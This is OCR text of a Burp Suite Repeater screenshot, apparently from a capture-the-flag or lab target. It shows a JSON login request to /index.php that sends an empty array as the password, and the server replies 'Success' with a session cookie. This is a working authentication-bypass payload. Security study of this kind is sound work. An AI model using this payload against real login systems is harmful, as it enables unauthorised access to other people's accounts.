 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://167.172.54.11:31834 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 167.172.54.11:31834
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://167.172.54.11:31834/
8 Content-Type: application/json
9 Origin: http://167.172.54.11:31834
10 Content-Length: 39
11 DNT: 1
12 Connection: close
13 Sec-GPC: 1
14
15 {
"username":"NONCEadmin",
"password":[
]
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 05 Jul 2023 14:33:00 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: PHPSESSID=unc6fvaspc4tig27n8fdvulr7s; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 7
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Success
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 12
Response Headers 9
Done
341 bytes | 4 millis